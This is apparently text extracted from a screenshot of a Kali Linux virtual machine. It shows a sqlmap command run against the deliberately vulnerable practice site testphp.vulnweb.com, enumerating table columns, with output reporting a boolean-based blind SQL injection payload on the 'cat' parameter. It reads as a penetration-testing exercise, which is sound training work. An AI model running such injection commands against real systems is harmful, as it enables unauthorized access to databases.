 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:43
root@kali: /home/kirat
File Actions Edit View Help
┌──(root㉿kali)-[/home/kirat]
┌──(root㉿kali)-[/home/kirat]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists --columns
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.10#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 20:42:52 /2023-11-06/
[20:42:52] [INFO] resuming back-end DBMS 'mysql'
[20:42:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 2806=2806
Right Ctrl
Type here to search
2°C Cloudy
6:43 PM
11/6/2023
1